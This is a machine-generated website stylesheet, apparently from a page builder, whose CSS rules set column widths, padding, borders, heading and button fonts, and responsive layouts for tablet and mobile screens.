.brz .brz-css-xudgM{max-width:100%;flex-basis:100%;}.brz .brz-css-xudgM .brz-textarea{height:auto;}.brz .brz-css-xudgM .brz-forms2__checkbox-option{flex-basis:100%;}.brz .brz-css-xudgM .brz-forms2__radio-option{flex-basis:100%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-xudgM{max-width:100%;flex-basis:100%;}.brz .brz-css-xudgM .brz-textarea{height:auto;}.brz .brz-css-xudgM .brz-forms2__checkbox-option{flex-basis:100%;}.brz .brz-css-xudgM .brz-forms2__radio-option{flex-basis:100%;}}@media(max-width:767px){.brz .brz-css-xudgM{max-width:100%;flex-basis:100%;}.brz .brz-css-xudgM .brz-textarea{height:auto;}.brz .brz-css-xudgM .brz-forms2__checkbox-option{flex-basis:100%;}.brz .brz-css-xudgM .brz-forms2__radio-option{flex-basis:100%;}}
.brz .brz-css-jW1EH{padding:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-jW1EH{padding:0;}}@media(max-width:767px){.brz .brz-css-jW1EH{padding:0;}}
.brz .brz-css-oZVVs{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-oZVVs{margin:0;}}@media(max-width:767px){.brz .brz-css-oZVVs{margin:0;}}
.brz .brz-css-moUWI{flex:1 1 100%;max-width:100%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-moUWI{flex:1 1 100%;max-width:100%;}}@media(max-width:767px){.brz .brz-css-moUWI{flex:1 1 100%;max-width:100%;}}
@media(max-width:991px) and (min-width:768px){.brz .brz-css-oNjOM{display:none;}}@media(max-width:767px){.brz .brz-css-oNjOM{display:none;}}
.brz .brz-css-tiCWX{padding:0px 20px 0px 20px;}.brz .brz-css-tiCWX > .brz-bg{border-width:0px 0px 1px 0px;border-style:solid;border-color:rgba(var(--brz-global-color7),0.15);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-tiCWX{padding:15px;}.brz .brz-css-tiCWX > .brz-bg{border-width:0px 0px 1px 0px;border-style:solid;border-color:rgba(var(--brz-global-color7),0.15);}}@media(max-width:767px){.brz .brz-css-tiCWX{padding:15px 40px 15px 40px;}.brz .brz-css-tiCWX > .brz-bg{border-width:0px 0px 1px 0px;border-style:solid;border-color:rgba(var(--brz-global-color7),0.15);}}
.brz .brz-css-g061h{border-width:0px 0px 1px 0px;border-style:solid;border-color:transparent;}@media(min-width:991px){.brz .brz-css-g061h{max-width: 100%;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-g061h{border-width:0px 0px 1px 0px;border-style:solid;border-color:transparent;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-g061h{max-width: 100%;}}@media(max-width:767px){.brz .brz-css-g061h{border-width:0px 0px 1px 0px;border-style:solid;border-color:transparent;}}@media(max-width:767px){.brz .brz-css-g061h{max-width: 100%;}}
.brz .brz-css-kjuPX{flex:1 1 15.5%;max-width:15.5%;}.brz .brz-css-kjuPX > .brz-bg{border-width:0px 1px 0px 0px;border-style:solid;border-color:rgba(var(--brz-global-color7),0.25);}.brz .brz-css-kjuPX > .brz-bg > .brz-bg-color{background-color:rgba(237, 243, 249, 0);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-kjuPX{flex:1 1 28%;max-width:28%;}.brz .brz-css-kjuPX > .brz-bg{border-width:0px 1px 0px 0px;border-style:0;border-color:rgba(237, 243, 249, 0);}.brz .brz-css-kjuPX > .brz-bg > .brz-bg-color{background-color:rgba(237, 243, 249, 0);}}@media(max-width:767px){.brz .brz-css-kjuPX{flex:1 1 100%;max-width:100%;}.brz .brz-css-kjuPX > .brz-bg{border-width:0px 1px 0px 0px;border-style:solid;border-color:rgba(var(--brz-global-color7),0.25);}.brz .brz-css-kjuPX > .brz-bg > .brz-bg-color{background-color:rgba(237, 243, 249, 0);}}@media(max-width:767px){.brz .brz-css-kjuPX > *{display:none;}}
.brz .brz-css-biQEb{border-width:0px 1px 0px 0px;border-style:solid;border-color:transparent;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-biQEb{border-width:0px 1px 0px 0px;border-style:0;border-color:transparent;}}@media(max-width:767px){.brz .brz-css-biQEb{border-width:0px 1px 0px 0px;border-style:solid;border-color:transparent;}}
.brz .brz-css-wltZ_{margin:10px 0px 0px 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-wltZ_{margin:10px 0px 0px 0px;}}@media(max-width:767px){.brz .brz-css-wltZ_{margin:10px 0px 10px 0px;}}
.brz .brz-css-cccpY{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-cccpY{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6tabletfontsize, initial);line-height:var(--brz-heading6tabletlineheight, initial);font-weight:var(--brz-heading6tabletfontweight, initial);letter-spacing:var(--brz-heading6tabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-cccpY{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6mobilefontsize, initial);line-height:var(--brz-heading6mobilelineheight, initial);font-weight:var(--brz-heading6mobilefontweight, initial);letter-spacing:var(--brz-heading6mobileletterspacing, initial);}}
.brz .brz-css-z_Y1a{margin:0px 0px 10px 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-z_Y1a{margin:0px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-z_Y1a{margin:10px 0px 10px 0px;}}
.brz .brz-css-qLbEY{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-buttonfontfamily, initial) !important;font-size:var(--brz-buttonfontsize, initial);line-height:var(--brz-buttonlineheight, initial);font-weight:var(--brz-buttonfontweight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-qLbEY{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-buttonfontfamily, initial) !important;font-size:var(--brz-buttontabletfontsize, initial);line-height:var(--brz-buttontabletlineheight, initial);font-weight:var(--brz-buttontabletfontweight, initial);letter-spacing:var(--brz-buttontabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-qLbEY{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-buttonfontfamily, initial) !important;font-size:var(--brz-buttonmobilefontsize, initial);line-height:var(--brz-buttonmobilelineheight, initial);font-weight:var(--brz-buttonmobilefontweight, initial);letter-spacing:var(--brz-buttonmobileletterspacing, initial);}}
.brz .brz-css-uMFXC{flex:1 1 5.6%;max-width:5.6%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-uMFXC{flex:1 1 5.6%;max-width:5.6%;}}@media(max-width:767px){.brz .brz-css-uMFXC{flex:1 1 100%;max-width:100%;}}
.brz .brz-css-bceQu{flex:1 1 57.8%;max-width:57.8%;justify-content:center;}.brz .brz-css-bceQu .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-bceQu .brz-hover-animation__container{justify-content:center;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-bceQu{flex:1 1 33.6%;max-width:33.6%;justify-content:center;}.brz .brz-css-bceQu .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-bceQu .brz-hover-animation__container{justify-content:center;}}@media(max-width:767px){.brz .brz-css-bceQu{flex:1 1 50%;max-width:50%;justify-content:center;}.brz .brz-css-bceQu .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-bceQu .brz-hover-animation__container{justify-content:center;}}
.brz .brz-css-oz6o_{padding:5px 15px 5px 80px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-oz6o_{padding:5px 15px 5px 60px;}}@media(max-width:767px){.brz .brz-css-oz6o_{padding:0;}}
.brz .brz-css-dkQsi{padding:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-dkQsi{padding:0;}}@media(max-width:767px){.brz .brz-css-dkQsi{padding:0;}}
.brz .brz-css-go5LZ{flex:1 1 20%;max-width:20%;justify-content:center;}.brz .brz-css-go5LZ .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-go5LZ .brz-hover-animation__container{justify-content:center;}.brz .brz-css-go5LZ > .brz-bg{border:0px solid rgba(178, 217, 226, 0);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-go5LZ{flex:1 1 20%;max-width:20%;justify-content:center;}.brz .brz-css-go5LZ .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-go5LZ .brz-hover-animation__container{justify-content:center;}.brz .brz-css-go5LZ > .brz-bg{border:0px solid rgba(178, 217, 226, 0);}}@media(max-width:767px){.brz .brz-css-go5LZ{flex:1 1 100%;max-width:100%;justify-content:center;}.brz .brz-css-go5LZ .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-go5LZ .brz-hover-animation__container{justify-content:center;}.brz .brz-css-go5LZ > .brz-bg{border:0px solid rgba(178, 217, 226, 0);}}
.brz .brz-css-s6Wc1{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-s6Wc1{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6tabletfontsize, initial);line-height:var(--brz-heading6tabletlineheight, initial);font-weight:var(--brz-heading6tabletfontweight, initial);letter-spacing:var(--brz-heading6tabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-s6Wc1{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6mobilefontsize, initial);line-height:var(--brz-heading6mobilelineheight, initial);font-weight:var(--brz-heading6mobilefontweight, initial);letter-spacing:var(--brz-heading6mobileletterspacing, initial);}}
.brz .brz-css-ddjiF{flex:1 1 20%;max-width:20%;justify-content:center;}.brz .brz-css-ddjiF .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-ddjiF .brz-hover-animation__container{justify-content:center;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-ddjiF{flex:1 1 20%;max-width:20%;justify-content:center;}.brz .brz-css-ddjiF .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-ddjiF .brz-hover-animation__container{justify-content:center;}}@media(max-width:767px){.brz .brz-css-ddjiF{flex:1 1 100%;max-width:100%;justify-content:center;}.brz .brz-css-ddjiF .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-ddjiF .brz-hover-animation__container{justify-content:center;}}
.brz .brz-css-uQ2RV{padding:5px 20px 5px 15px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-uQ2RV{padding:5px 15px 5px 15px;}}@media(max-width:767px){.brz .brz-css-uQ2RV{padding:0;}}
.brz .brz-css-h3xq1{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-h3xq1{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6tabletfontsize, initial);line-height:var(--brz-heading6tabletlineheight, initial);font-weight:var(--brz-heading6tabletfontweight, initial);letter-spacing:var(--brz-heading6tabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-h3xq1{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6mobilefontsize, initial);line-height:var(--brz-heading6mobilelineheight, initial);font-weight:var(--brz-heading6mobilefontweight, initial);letter-spacing:var(--brz-heading6mobileletterspacing, initial);}}
.brz .brz-css-wxHqL{flex:1 1 20%;max-width:20%;justify-content:center;}.brz .brz-css-wxHqL .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-wxHqL .brz-hover-animation__container{justify-content:center;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-wxHqL{flex:1 1 20%;max-width:20%;justify-content:center;}.brz .brz-css-wxHqL .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-wxHqL .brz-hover-animation__container{justify-content:center;}}@media(max-width:767px){.brz .brz-css-wxHqL{flex:1 1 100%;max-width:100%;justify-content:center;}.brz .brz-css-wxHqL .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-wxHqL .brz-hover-animation__container{justify-content:center;}}
.brz .brz-css-bs07c{padding:5px 25px 5px 25px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-bs07c{padding:5px 15px 5px 15px;}}@media(max-width:767px){.brz .brz-css-bs07c{padding:0;}}
.brz .brz-css-jKPZ0{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-jKPZ0{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6tabletfontsize, initial);line-height:var(--brz-heading6tabletlineheight, initial);font-weight:var(--brz-heading6tabletfontweight, initial);letter-spacing:var(--brz-heading6tabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-jKPZ0{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6mobilefontsize, initial);line-height:var(--brz-heading6mobilelineheight, initial);font-weight:var(--brz-heading6mobilefontweight, initial);letter-spacing:var(--brz-heading6mobileletterspacing, initial);}}
.brz .brz-css-elkHg{flex:1 1 20%;max-width:20%;justify-content:center;}.brz .brz-css-elkHg .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-elkHg .brz-hover-animation__container{justify-content:center;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-elkHg{flex:1 1 20%;max-width:20%;justify-content:center;}.brz .brz-css-elkHg .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-elkHg .brz-hover-animation__container{justify-content:center;}}@media(max-width:767px){.brz .brz-css-elkHg{flex:1 1 100%;max-width:100%;justify-content:center;}.brz .brz-css-elkHg .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-elkHg .brz-hover-animation__container{justify-content:center;}}
.brz .brz-css-mgIiU{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-mgIiU{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6tabletfontsize, initial);line-height:var(--brz-heading6tabletlineheight, initial);font-weight:var(--brz-heading6tabletfontweight, initial);letter-spacing:var(--brz-heading6tabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-mgIiU{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6mobilefontsize, initial);line-height:var(--brz-heading6mobilelineheight, initial);font-weight:var(--brz-heading6mobilefontweight, initial);letter-spacing:var(--brz-heading6mobileletterspacing, initial);}}
.brz .brz-css-anucn{flex:1 1 20%;max-width:20%;justify-content:center;}.brz .brz-css-anucn .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-anucn .brz-hover-animation__container{justify-content:center;}@media(min-width:991px){.brz .brz-css-anucn:hover > .brz-bg > .brz-bg-color{background-color:rgba(11, 160, 192, 0);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-anucn{flex:1 1 20%;max-width:20%;justify-content:center;}.brz .brz-css-anucn .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-anucn .brz-hover-animation__container{justify-content:center;}}@media(max-width:767px){.brz .brz-css-anucn{flex:1 1 100%;max-width:100%;justify-content:center;}.brz .brz-css-anucn .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-anucn .brz-hover-animation__container{justify-content:center;}}
.brz .brz-css-uHPU1{padding:5px 15px 5px 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-uHPU1{padding:5px 15px 5px 15px;}}@media(max-width:767px){.brz .brz-css-uHPU1{padding:0;}}
.brz .brz-css-vLXOF{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-vLXOF{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6tabletfontsize, initial);line-height:var(--brz-heading6tabletlineheight, initial);font-weight:var(--brz-heading6tabletfontweight, initial);letter-spacing:var(--brz-heading6tabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-vLXOF{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6mobilefontsize, initial);line-height:var(--brz-heading6mobilelineheight, initial);font-weight:var(--brz-heading6mobilefontweight, initial);letter-spacing:var(--brz-heading6mobileletterspacing, initial);}}
.brz .brz-css-q3PCK{flex:1 1 5.6%;max-width:5.6%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-q3PCK{flex:1 1 5.6%;max-width:5.6%;}}@media(max-width:767px){.brz .brz-css-q3PCK{flex:1 1 100%;max-width:100%;}}
.brz .brz-css-hqUNU{flex:1 1 15.5%;max-width:15.5%;}.brz .brz-css-hqUNU > .brz-bg{border-width:0px 0px 0px 1px;border-style:solid;border-color:rgba(var(--brz-global-color7),0.25);}.brz .brz-css-hqUNU > .brz-bg > .brz-bg-color{background-color:rgba(237, 243, 249, 0);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-hqUNU{flex:1 1 28%;max-width:28%;}.brz .brz-css-hqUNU > .brz-bg{border-width:0px 0px 0px 1px;border-style:0;border-color:rgba(237, 243, 249, 0);}.brz .brz-css-hqUNU > .brz-bg > .brz-bg-color{background-color:rgba(237, 243, 249, 0);}}@media(max-width:767px){.brz .brz-css-hqUNU{flex:1 1 100%;max-width:100%;}.brz .brz-css-hqUNU > .brz-bg{border-width:0px 0px 0px 1px;border-style:solid;border-color:rgba(var(--brz-global-color7),0.25);}.brz .brz-css-hqUNU > .brz-bg > .brz-bg-color{background-color:rgba(237, 243, 249, 0);}}@media(max-width:767px){.brz .brz-css-hqUNU > *{display:none;}}
.brz .brz-css-snrOS{border-width:0px 0px 0px 1px;border-style:solid;border-color:transparent;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-snrOS{border-width:0px 0px 0px 1px;border-style:0;border-color:transparent;}}@media(max-width:767px){.brz .brz-css-snrOS{border-width:0px 0px 0px 1px;border-style:solid;border-color:transparent;}}
.brz .brz-css-jcIzA{margin:10px 0px 0px 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-jcIzA{margin:10px 0px 0px 0px;}}@media(max-width:767px){.brz .brz-css-jcIzA{margin:10px 0px 10px 0px;}}
.brz .brz-css-pKiUU{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-pKiUU{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6tabletfontsize, initial);line-height:var(--brz-heading6tabletlineheight, initial);font-weight:var(--brz-heading6tabletfontweight, initial);letter-spacing:var(--brz-heading6tabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-pKiUU{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6mobilefontsize, initial);line-height:var(--brz-heading6mobilelineheight, initial);font-weight:var(--brz-heading6mobilefontweight, initial);letter-spacing:var(--brz-heading6mobileletterspacing, initial);}}
.brz .brz-css-k0D3I{margin:0px 0px 10px 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-k0D3I{margin:0px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-k0D3I{margin:10px 0px 10px 0px;}}
.brz .brz-css-kkYvk{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Roboto Slab', serif !important;font-size:16px;line-height:1.6;font-weight:500;letter-spacing:0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-kkYvk{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Roboto Slab', serif !important;font-size:16px;line-height:1.6;font-weight:500;letter-spacing:0px;}}@media(max-width:767px){.brz .brz-css-kkYvk{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Roboto Slab', serif !important;font-size:16px;line-height:1.6;font-weight:500;letter-spacing:0px;}}
@media(min-width:991px){.brz .brz-css-pHvqR{display:none;}}
.brz .brz-css-yBRpL{padding:0px 20px 0px 20px;}.brz .brz-css-yBRpL > .brz-bg{border-width:0px 0px 1px 0px;border-style:solid;border-color:rgba(var(--brz-global-color7),0.15);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-yBRpL{padding:15px;}.brz .brz-css-yBRpL > .brz-bg{border-width:0px 0px 1px 0px;border-style:solid;border-color:rgba(var(--brz-global-color7),0.15);}}@media(max-width:767px){.brz .brz-css-yBRpL{padding:15px 40px 15px 40px;}.brz .brz-css-yBRpL > .brz-bg{border-width:0px 0px 1px 0px;border-style:solid;border-color:rgba(var(--brz-global-color7),0.15);}}
.brz .brz-css-qnxhg{border-width:0px 0px 1px 0px;border-style:solid;border-color:transparent;}@media(min-width:991px){.brz .brz-css-qnxhg{max-width: 100%;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-qnxhg{border-width:0px 0px 1px 0px;border-style:solid;border-color:transparent;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-qnxhg{max-width: 100%;}}@media(max-width:767px){.brz .brz-css-qnxhg{border-width:0px 0px 1px 0px;border-style:solid;border-color:transparent;}}@media(max-width:767px){.brz .brz-css-qnxhg{max-width: 100%;}}
@media(max-width:991px) and (min-width:768px){.brz .brz-css-gNw68 > .brz-row{flex-direction:row;flex-wrap:wrap;justify-content:flex-start;}}@media(max-width:767px){.brz .brz-css-gNw68 > .brz-row{flex-direction:row-reverse;flex-wrap:wrap-reverse;justify-content:flex-end;}}
.brz .brz-css-fr5x6{flex:1 1 15.6%;max-width:15.6%;}.brz .brz-css-fr5x6 > .brz-bg{border-width:0px 1px 0px 0px;border-style:solid;border-color:rgba(var(--brz-global-color7),0.25);}.brz .brz-css-fr5x6 > .brz-bg > .brz-bg-color{background-color:rgba(237, 243, 249, 0);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-fr5x6{flex:1 1 34%;max-width:34%;}.brz .brz-css-fr5x6 > .brz-bg{border-width:0px 1px 0px 0px;border-style:0;border-color:rgba(237, 243, 249, 0);}.brz .brz-css-fr5x6 > .brz-bg > .brz-bg-color{background-color:rgba(237, 243, 249, 0);}}@media(max-width:767px){.brz .brz-css-fr5x6{flex:1 1 100%;max-width:100%;}.brz .brz-css-fr5x6 > .brz-bg{border-width:0px 1px 0px 0px;border-style:solid;border-color:rgba(var(--brz-global-color7),0.25);}.brz .brz-css-fr5x6 > .brz-bg > .brz-bg-color{background-color:rgba(237, 243, 249, 0);}}@media(max-width:767px){.brz .brz-css-fr5x6 > *{display:none;}}
.brz .brz-css-hOpjn{border-width:0px 1px 0px 0px;border-style:solid;border-color:transparent;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-hOpjn{border-width:0px 1px 0px 0px;border-style:0;border-color:transparent;}}@media(max-width:767px){.brz .brz-css-hOpjn{border-width:0px 1px 0px 0px;border-style:solid;border-color:transparent;}}
.brz .brz-css-p_ilz{margin:10px 0px 0px 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-p_ilz{margin:10px 0px 0px 0px;}}@media(max-width:767px){.brz .brz-css-p_ilz{margin:10px 0px 10px 0px;}}
.brz .brz-css-opvG4{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-opvG4{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6tabletfontsize, initial);line-height:var(--brz-heading6tabletlineheight, initial);font-weight:var(--brz-heading6tabletfontweight, initial);letter-spacing:var(--brz-heading6tabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-opvG4{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6mobilefontsize, initial);line-height:var(--brz-heading6mobilelineheight, initial);font-weight:var(--brz-heading6mobilefontweight, initial);letter-spacing:var(--brz-heading6mobileletterspacing, initial);}}
.brz .brz-css-cBUUq{margin:0px 0px 10px 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-cBUUq{margin:0px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-cBUUq{margin:10px 0px 10px 0px;}}
.brz .brz-css-da6jZ{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-buttonfontfamily, initial) !important;font-size:var(--brz-buttonfontsize, initial);line-height:var(--brz-buttonlineheight, initial);font-weight:var(--brz-buttonfontweight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-da6jZ{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-buttonfontfamily, initial) !important;font-size:var(--brz-buttontabletfontsize, initial);line-height:var(--brz-buttontabletlineheight, initial);font-weight:var(--brz-buttontabletfontweight, initial);letter-spacing:var(--brz-buttontabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-da6jZ{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-buttonfontfamily, initial) !important;font-size:var(--brz-buttonmobilefontsize, initial);line-height:var(--brz-buttonmobilelineheight, initial);font-weight:var(--brz-buttonmobilefontweight, initial);letter-spacing:var(--brz-buttonmobileletterspacing, initial);}}
.brz .brz-css-uArnV{flex:1 1 68.6%;max-width:68.6%;justify-content:center;}.brz .brz-css-uArnV .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-uArnV .brz-hover-animation__container{justify-content:center;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-uArnV{flex:1 1 30.9%;max-width:30.9%;justify-content:center;}.brz .brz-css-uArnV .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-uArnV .brz-hover-animation__container{justify-content:center;}}@media(max-width:767px){.brz .brz-css-uArnV{flex:1 1 100%;max-width:100%;justify-content:center;}.brz .brz-css-uArnV .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-uArnV .brz-hover-animation__container{justify-content:center;}}
.brz .brz-css-bm0MA{padding:5px 15px 5px 80px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-bm0MA{padding:5px 15px 5px 15px;}}@media(max-width:767px){.brz .brz-css-bm0MA{padding:0;}}
.brz .brz-css-fZQER{justify-content:center;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-fZQER{justify-content:center;}}@media(max-width:767px){.brz .brz-css-fZQER{justify-content:flex-end;}}
@media(min-width:991px){.brz .brz-css-wOLCX .brz-mm-menu__icon{font-size:18px;color:rgba(51, 51, 51, 1);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-wOLCX .brz-mm-menu__icon{font-size:40px;color:rgba(var(--brz-global-color6),1);}}@media(max-width:767px){.brz .brz-css-wOLCX .brz-mm-menu__icon{font-size:51px;color:rgba(var(--brz-global-color6),1);}}
